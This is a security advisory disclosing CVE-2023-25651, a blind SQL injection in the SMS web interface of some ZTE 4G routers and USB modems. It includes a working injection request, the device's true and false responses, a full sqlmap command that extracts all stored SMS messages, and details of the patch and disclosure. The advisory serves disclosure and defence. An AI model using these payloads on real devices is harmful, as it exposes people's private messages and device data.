SQL Injection in ZTE 4G routers and modems
-
 Adam Hiscocks
Adam Hiscocks - Published: 7 Sep 2023
- Type: SQL injection in web interface
- Severity: Medium
 Adam Hiscocks
Adam Hiscocks ZTE router MF286R-1.0 and USB modem MF833U1, running certain versions of firmware
CVE-2023-25651
LTE (4G) Modems and Routers from ZTE contained an SQL Injection vulnerability in their SMS functionality.
This would allow an attacker with access to the device’s web interface to retrieve SMS messages, along with configuration data and internal statistics. While routers required users to authenticate to access the web interface, modems did not.
The devices identified as vulnerable by WithSecure were the MF286R-1.0 router, running Software CR_LVWRGBMF286RV1.0.0B04 and the MF833U1 modem, running Software BD_MF833U1V1.0.0B01. Both of these were bought from Amazon UK, and the MF286R-1.0 also appeared to be available from UK cellular networks as part of their mobile broadband offerings.
After WithSecure notified ZTE of this issue, and following further discussion, ZTE released security updates for the affected devices.
The “order_by” parameter within the web interface SMS functionality was vulnerable to boolean-based blind SQL injection. Further examination by WithSecure revealed that the underlying database engine was SQLite, and that the database only contained information that related to the SMS functionality.

When SMS messages were viewed through the LTE modem’s web interface, a request was sent to the following URL:
http://TEST.DEVICE.IP.ADDRESS/goform/goform_get_cmd_process?isTest=false&cmd=sms_data_total&page=0&data_per_page=5&mem_store=1&tags=10&order_by=order+by+id+desc&_=1692870779000
Which returned a JSON array containing SMS messages sent and received on the device.
The value of the “order_by” parameter appeared to be included in the SQL query made by the web interface without any sanitisation.
Using this, WithSecure was able to construct a Boolean query, which would return data if the result was true, or an empty response if the result was false.
The following HTTP request would inject SQL that tested whether 1=1, which always evaluates as true.
GET /goform/goform_get_cmd_process?isTest=false&cmd=sms_data_total&page=0&data_per_page=500&mem_store=1&tags=10&order_by=order%20by%20CASE%20WHEN%281=1%29%20THEN%20id%20ELSE%20load_extension%281%29%20END%20asc&_=1234567 HTTP/1.1
Cache-Control: no-cache
Referer: http://TEST.DEVICE.IP.ADDRESS/index.html
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Host: TEST.DEVICE.IP.ADDRESS
Accept: */*
Accept-Encoding: gzip, deflate
Connection: close
In its response, the device returned a JSON array containing message data (a “true” response):
HTTP/1.1 200 OK
Server: WebServer-Webs
Pragma: no-cache
Cache-Control: no-store
Content-Type: text/html
X-Frame-Options: sameorigin
X-XSS-Protection: 1; mode=block
Connection: close
Content-Length: 564
{"messages":[{"id":"47","number":"WithSecure","content":"004E006500760065007200200067006F006E006E00610020006700690076006500200079006F0075002000750070000A004E006500760065007200200067006F006E006E00610020006C0065007400200079006F007500200064006F0077006E0020000A004E006500760065007200200067006F006E006E0061002000720075006E002000610072006F0075006E006400200061006E0064002000640065007300650072007400200079006F0075","tag":"0","date":"23,08,24,14,43,14,+4","draft_group_id":"","received_all_concat_sms":"1","concat_sms_total":"0","concat_sms_received":"0","sms_class":"4"}]}
Adjusting the query to evaluate whether “1=2” resulted in a “false” response indicated by an empty array:
HTTP/1.1 200 OK
Server: WebServer-Webs
Pragma: no-cache
Cache-Control: no-store
Content-Type: text/html
X-Frame-Options: sameorigin
X-XSS-Protection: 1; mode=block
Connection: close
{"messages":[]}
Once the boolean injection had been identified, WithSecure was able to automate extraction of the data within the database using SQLMap. By default, SQLMap failed to identify the injection vulnerability, so WithSecure researchers used the following command to specify the injection point, surrounding characters and techniques that SQLMap should use. Within the command, the “string” parameter defines a string that will only appear in “true” responses. In this case, WithSecure researchers set it to “SMARTY”, a UK mobile network operator and the sender of some SMS messages received by the device:
sqlmap -u "http://TEST.DEVICE.IP.ADDRESS/goform/goform_get_cmd_process?isTest=false&cmd=sms_data_total&page=0&data_per_page=500&mem_store=1&tags=10&order_by=&_=1234567" --level 5 --risk 3 --dbms=sqlite --prefix="order by CASE WHEN(" --suffix=") THEN id ELSE load_extension(1) END asc" -p order_by --string="SMARTY" --level=5 --risk=3 --technique=B -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36" --referer="http://192.168.0.1/index.html" -a --threads=5 --no-cast
Using these inputs, SQLMap was able to extract all content from the database, including the text of all SMS messages.
ZTE have patched the known vulnerable firmware versions, as described on their support website. Users can install the latest version for their modem or router through the “Updates” section of the device’s web interface.
If your device is running a firmware version different from the ones listed in the ZTE support article, users can test for the presence of the vulnerability using the technical information provided above. WithSecure has no information about the vulnerability status of carrier specific firmware packages for these devices, or firmware versions for devices sold in other regions.
| Date | Action |
|---|---|
| 8 Jun 2023 | WithSecure notifies ZTE's security team via email |
| 9 Jun 2023 | ZTE responds, stating that the products tested are not in the scope of its bug bounty program |
| 12 Jun 2023 | ZTE requests more detailed version information |
| 14 Jun 2023 | ZTE acknowledges the vulnerability but have not yet fixed it |
| 19 Jun 2023 | ZTE states they will push the fixed version to the customer "in the near future" |
| 20 Jun 2023 | WithSecure seeks a timeline for remediation and asks about CVE assignment |
| 27 Jun 2023 | ZTE states remediation timeline is tentatively 90 days |
| 23 Aug 2023 | ZTE notifies WithSecure that they are about to publicly disclose the vulnerability |